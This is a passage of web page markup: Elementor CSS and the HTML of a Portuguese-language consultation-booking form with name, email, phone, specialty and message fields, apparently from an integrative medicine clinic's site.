.elementor-element.elementor-element-69ae73b.elementor-column{align-self:inherit;cursor:default;}.elementor-452 .elementor-element.elementor-element-73bd149:not(.elementor-motion-effects-element-type-background), .elementor-452 .elementor-element.elementor-element-73bd149 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35b7d10 );}.elementor-452 .elementor-element.elementor-element-73bd149.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-452 .elementor-element.elementor-element-73bd149.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-452 .elementor-element.elementor-element-73bd149.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-452 .elementor-element.elementor-element-73bd149.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-452 .elementor-element.elementor-element-73bd149.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-452 .elementor-element.elementor-element-73bd149, .elementor-452 .elementor-element.elementor-element-73bd149 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-452 .elementor-element.elementor-element-73bd149{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-452 .elementor-element.elementor-element-73bd149 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-452 .elementor-element.elementor-element-8d51b85.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-452 .elementor-element.elementor-element-4dab666{width:auto;max-width:auto;top:-75px;}body:not(.rtl) .elementor-452 .elementor-element.elementor-element-4dab666{right:-75px;}body.rtl .elementor-452 .elementor-element.elementor-element-4dab666{left:-75px;}.elementor-452 .elementor-element.elementor-element-4dab666 .elementor-icon-wrapper{text-align:center;}.elementor-452 .elementor-element.elementor-element-4dab666.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-35b7d10 );}.elementor-452 .elementor-element.elementor-element-4dab666.elementor-view-stacked .elementor-icon{color:var( --e-global-color-35b7d10 );}.elementor-452 .elementor-element.elementor-element-4dab666.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-35b7d10 );}.elementor-452 .elementor-element.elementor-element-4dab666 .elementor-icon{font-size:25px;}.elementor-452 .elementor-element.elementor-element-4dab666 .elementor-icon svg{height:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-452 .elementor-element.elementor-element-f5fe5c0.ob-harakiri{writing-mode:inherit;}.elementor-452 .elementor-element.elementor-element-f5fe5c0.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-452 .elementor-element.elementor-element-f5fe5c0.ob-harakiri div{writing-mode:inherit;}.elementor-452 .elementor-element.elementor-element-f5fe5c0{text-align:center;}.elementor-452 .elementor-element.elementor-element-f5fe5c0.ob-harakiri > div, .elementor-452 .elementor-element.elementor-element-f5fe5c0.ob-harakiri > h1, .elementor-452 .elementor-element.elementor-element-f5fe5c0.ob-harakiri > h2, .elementor-452 .elementor-element.elementor-element-f5fe5c0.ob-harakiri > h3, .elementor-452 .elementor-element.elementor-element-f5fe5c0.ob-harakiri > h4, .elementor-452 .elementor-element.elementor-element-f5fe5c0.ob-harakiri > h5, .elementor-452 .elementor-element.elementor-element-f5fe5c0.ob-harakiri > h6, .elementor-452 .elementor-element.elementor-element-f5fe5c0.ob-harakiri > p{transform:rotate(0deg);}.elementor-452 .elementor-element.elementor-element-f5fe5c0 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-452 .elementor-element.elementor-element-1965257.ob-harakiri{writing-mode:inherit;}.elementor-452 .elementor-element.elementor-element-1965257.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-452 .elementor-element.elementor-element-1965257.ob-harakiri div{writing-mode:inherit;}.elementor-452 .elementor-element.elementor-element-1965257 > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-452 .elementor-element.elementor-element-1965257{text-align:center;font-family:"Jura", Sans-serif;font-size:14px;font-weight:400;}.elementor-452 .elementor-element.elementor-element-1965257.ob-harakiri > div, .elementor-452 .elementor-element.elementor-element-1965257.ob-harakiri > h1, .elementor-452 .elementor-element.elementor-element-1965257.ob-harakiri > h2, .elementor-452 .elementor-element.elementor-element-1965257.ob-harakiri > h3, .elementor-452 .elementor-element.elementor-element-1965257.ob-harakiri > h4, .elementor-452 .elementor-element.elementor-element-1965257.ob-harakiri > h5, .elementor-452 .elementor-element.elementor-element-1965257.ob-harakiri > h6, .elementor-452 .elementor-element.elementor-element-1965257.ob-harakiri > p{transform:rotate(0deg);}.elementor-452 .elementor-element.elementor-element-1965257 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-452 .elementor-element.elementor-element-8218589 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-452 .elementor-element.elementor-element-8218589 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-452 .elementor-element.elementor-element-8218589 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-452 .elementor-element.elementor-element-8218589 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-452 .elementor-element.elementor-element-8218589 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-452 .elementor-element.elementor-element-8218589 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-452 .elementor-element.elementor-element-8218589 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-452 .elementor-element.elementor-element-8218589 .elementor-field-type-html{padding-bottom:0px;}.elementor-452 .elementor-element.elementor-element-8218589 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-452 .elementor-element.elementor-element-8218589 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#F6F5F5;border-width:0px 0px 0px 0px;}.elementor-452 .elementor-element.elementor-element-8218589 .elementor-field-group .elementor-select-wrapper select{background-color:#F6F5F5;border-width:0px 0px 0px 0px;}.elementor-452 .elementor-element.elementor-element-8218589 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-452 .elementor-element.elementor-element-8218589 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-452 .elementor-element.elementor-element-8218589 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-452 .elementor-element.elementor-element-8218589 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-452 .elementor-element.elementor-element-8218589 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-452 .elementor-element.elementor-element-8218589 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-452 .elementor-element.elementor-element-8218589 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-452 .elementor-element.elementor-element-8218589 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-452 .elementor-element.elementor-element-8218589{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-452 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;}#elementor-popup-modal-452{background-color:#B5D6D540;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-452 .dialog-message{width:100vw;height:100vh;align-items:center;}@media(max-width:1024px){.elementor-452 .elementor-element.elementor-element-9ed8cdb{padding:50px 50px 50px 50px;}}@media(max-width:767px){.elementor-452 .elementor-element.elementor-element-9ed8cdb{padding:25px 25px 25px 25px;}.elementor-452 .elementor-element.elementor-element-73bd149{padding:25px 25px 25px 25px;}body:not(.rtl) .elementor-452 .elementor-element.elementor-element-4dab666{right:-50px;}body.rtl .elementor-452 .elementor-element.elementor-element-4dab666{left:-50px;}.elementor-452 .elementor-element.elementor-element-4dab666{top:-50px;}#elementor-popup-modal-452 .dialog-message{width:95vw;}}</style>		<div data-elementor-type="popup" data-elementor-id="452" class="elementor elementor-452 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-9ed8cdb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed8cdb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div data-rocket-location-hash="24bebd414c07cc17069ac99df740012e" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69ae73b" data-id="69ae73b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-73bd149 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73bd149" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div data-rocket-location-hash="7faadff87ca649e5756d77aeac998c4a" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8d51b85" data-id="8d51b85" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dab666 elementor-view-stacked elementor-widget__width-auto elementor-absolute elementor-shape-circle ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="4dab666" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<i aria-hidden="true" class="fas fa-times"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f5fe5c0 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f5fe5c0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Marcar consulta</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1965257 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="1965257" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Preencha o formulário em baixo para entrarmos em contacto consigo ou para proceder à marcação de uma consulta na nossa clínica. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-8218589 elementor-button-align-center ob-has-background-overlay elementor-widget elementor-widget-form" data-id="8218589" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Seguinte&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="marcar_consulta" name="Marcar Consulta" aria-label="Marcar Consulta">
			<input type="hidden" name="post_id" value="452"/>
			<input type="hidden" name="form_id" value="8218589"/>
			<input type="hidden" name="referer_title" value="Cefaleia ou dor de cabeça - Clínica Medicina Integrativa Dr. Nuno Pacheco" />

							<input type="hidden" name="queried_id" value="1401"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_6771e50 elementor-col-100">
												<label for="form-field-field_6771e50" class="elementor-field-label elementor-screen-only">
								Telemóvel							</label>
								<input size="1" type="tel" name="form_fields[field_6771e50]" id="form-field-field_6771e50" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telemóvel" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_d51befb elementor-col-100">
												<label for="form-field-field_d51befb" class="elementor-field-label elementor-screen-only">
								Especialidade							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_d51befb]" id="form-field-field_d51befb" class="elementor-field-textual elementor-size-sm">
									<option value="Especialidade">Especialidade</option>
									<option value="Medicina Tradicional Chinesa">Medicina Tradicional Chinesa</option>
									<option value="Corporate Wellness">Corporate Wellness</option>
									<option value="Psicologia Clínica">Psicologia Clínica</option>
									<option value="Cessação Tabágica">Cessação Tabágica</option>
									<option value="Sexologia">Sexologia</option>
									<option value="Psicoterapia">Psicoterapia</option>
									<option value="Podologia">Podologia</option>
									<option value="Hipnose Clínica">Hipnose Clínica</option>
									<option value="Nutrição">Nutrição</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Mensagem							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Mensagem"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-730">.elementor-730 .elementor-element.elementor-element-4a12a67:not(.elementor-motion-effects-element-type-background), .elementor-730 .elementor-element.elementor-element-4a12a67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-730 .elementor-element.elementor-element-4a12a67.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-730 .elementor-element.elementor-element-4a12a67.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-730 .elementor-element.elementor-element-4a12a67.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-730 .elementor-element.elementor-element-4a12a67.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-730 .elementor-element.elementor-element-4a12a67.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-730 .elementor-element.elementor-element-4a12a67{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 100px 25px 100px;z-index:5;}.elementor-730 .elementor-element.elementor-element-4a12a67 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-730 .elementor-element.elementor-element-24dfcc0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-730 .elementor-element.elementor-element-24dfcc0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-730 .elementor-element.elementor-element-24dfcc0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-730 .elementor-element.elementor-element-24dfcc0.elementor-column{width:300px;max-width:50%;align-self:inherit;cursor:default;}.elementor-730 .elementor-element.elementor-element-24dfcc0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-730 .elementor-element.elementor-element-3401fab{width:auto;max-width:auto;}.elementor-730 .elementor-element.elementor-element-3401fab img{width:300px;}.elementor-bc-flex-widget .elementor-730 .elementor-element.elementor-element-f9dea0f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-730 .elementor-element.elementor-element-f9dea0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-730 .elementor-element.elementor-element-f9dea0f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-730 .elementor-element.elementor-element-f9dea0f.elementor-column{width:105px;align-self:inherit;cursor:default;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-730 .elementor-element.elementor-element-82b43e1 .elementor-icon-wrapper{text-align:center;}.elementor-730 .elementor-element.elementor-element-075d537:not(.elementor-motion-effects-element-type-background), .elementor-730 .elementor-element.elementor-element-075d537 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35b7d10 );}.elementor-730 .elementor-element.elementor-element-075d537.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-730 .elementor-element.elementor-element-075d537.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-730 .elementor-element.elementor-element-075d537.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-730 .elementor-element.elementor-element-075d537.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-730 .elementor-element.elementor-element-075d537.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-730 .elementor-element.elementor-element-075d537{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-730 .elementor-element.elementor-element-075d537 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-730 .elementor-element.elementor-element-8fb76e3.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a, .elementor-730 .elementor-element.elementor-element-e6b863c .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown{background-color:#FFFFFF00;}.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a:hover,
					.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a:focus,
					.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-menu-toggle:hover,
					.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a:hover,
					.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a:focus,
					.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#FFFFFF00;}.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown .elementor-item, .elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Jura", Sans-serif;font-weight:500;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-730 .elementor-element.elementor-element-48a672b .elementor-button{background-color:var( --e-global-color-primary );font-family:"Jura", Sans-serif;font-size:16px;font-weight:500;fill:var( --e-global-color-35b7d10 );color:var( --e-global-color-35b7d10 );border-radius:15px 15px 0px 0px;padding:30px 10px 10px 10px;}.elementor-730 .elementor-element.elementor-element-48a672b > .elementor-widget-container{margin:-30px 0px 0px 0px;}#elementor-popup-modal-730 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF00;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.101);}#elementor-popup-modal-730{background-color:#00000021;justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-730 .dialog-message{width:100vw;height:auto;}@media(max-width:1024px){.elementor-730 .elementor-element.elementor-element-4a12a67{margin-top:0px;margin-bottom:0px;padding:25px 50px 25px 50px;}.elementor-730 .elementor-element.elementor-element-24dfcc0.elementor-column{width:300px;max-width:100%;}.elementor-bc-flex-widget .elementor-730 .elementor-element.elementor-element-f9dea0f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-730 .elementor-element.elementor-element-f9dea0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-730 .elementor-element.elementor-element-f9dea0f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-730 .elementor-element.elementor-element-f9dea0f.elementor-column{width:calc(100% - 300px);}.elementor-730 .elementor-element.elementor-element-82b43e1 